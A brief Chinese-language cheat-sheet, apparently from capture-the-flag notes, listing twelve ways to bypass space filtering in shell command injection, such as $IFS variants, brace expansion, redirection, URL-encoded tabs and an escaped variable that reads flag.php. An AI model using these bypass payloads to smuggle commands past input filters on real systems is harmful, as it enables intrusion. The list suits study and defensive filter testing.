 、命令绕过空格方法有：
1 ${IFS}$9
2 {IFS}
3 $IFS
4 ${IFS}
5 $IFS$1 //$1改成$加其他数字貌似都行
6 IFS
7 <
8 <>
9 {cat,flag.php}  //用逗号实现了空格功能，需要用{}括起来
10 %20   (space)
11 %09   (tab)
12 X=$'cat\x09./flag.php';$X       （\x09表示tab，也可以用\x20）